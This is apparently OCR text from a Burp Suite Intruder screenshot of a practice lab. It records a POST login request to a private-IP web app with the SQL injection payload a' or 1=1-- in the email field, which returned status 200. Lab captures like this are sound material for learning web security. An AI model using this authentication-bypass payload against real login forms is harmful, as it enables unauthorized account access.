 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
39 a' or 1=1-- 200 1001
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.119.208
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 45
9 Origin: http://10.10.119.208
10 Connection: close
11 Referer: http://10.10.119.208/
12 Cookie: io=TBhU2llOVyb7oWVPAAAF; continueCode=vN1kmKJEbPR98Nvwken713oW6yBG2bHbGlmrXMQaYVZgjO4qLxp5zD2VbR7g
13
14 {
"email":"a' or 1=1--",
"password":"password"
}